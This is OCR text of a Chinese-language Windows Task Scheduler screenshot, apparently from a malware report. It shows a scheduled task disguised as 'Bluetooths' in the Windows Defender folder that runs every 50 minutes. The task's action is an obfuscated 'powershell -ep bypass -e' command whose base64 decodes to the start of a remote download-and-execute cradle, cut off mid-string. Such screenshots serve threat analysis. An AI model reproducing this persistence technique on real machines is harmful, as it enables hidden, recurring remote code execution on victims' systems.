 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
Microsoft
Windows
Windows Defender
WPD
名称 状态 触发器 下次运行时间 上次运
Bluetooths 准备就绪 在 2019/2/20 的 7:00 时 - 触发后，无限期地每隔 00:50:00 重复一次。 2019/
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdA